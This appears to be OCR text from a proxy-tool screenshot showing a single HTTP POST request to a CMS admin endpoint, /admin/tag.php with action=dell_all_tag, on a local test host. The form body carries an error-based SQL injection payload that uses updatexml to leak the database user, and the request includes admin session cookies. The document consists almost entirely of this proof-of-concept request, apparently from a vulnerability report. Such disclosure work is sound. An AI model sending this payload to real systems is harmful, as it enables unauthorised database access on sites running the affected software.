 Pretty Raw Hex
1 POST /admin/tag.php ?action=dell_all_tag HTTP/1.1
2 Host: 192.168.100.132:8088
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 51
9 Origin : http://192.168.100.132:8088
10 Connection : close
11 Referer : http://192.168.100.132:8088/admin/tag.php
12 Cookie : PHPSESSID=9q93s96aqc39dho80snc4mv8f6 ;
EM_AUTHCOOKIE_axFeUFmRDhbfy139a5OXSHcUpoap1K3R =
admin%7C%7C2a6a6cf74809c695bf4a1ee0d6008362 ;
EM_TOKENCOOKIE_f0126a444d02dd6dba977affa59efb43 =
c097e262882e6747658f158db9b191f0
13 Upgrade-Insecure-Requests : 1
14
15 tag%5B1%20and%20updatexml(0x7e%2C(select%20user())%2C0x7e)%5D
16 =1&token=c0
tag[1 and updatexml(0x7e,(select user()),0x7e)]
Press 'F2' for focus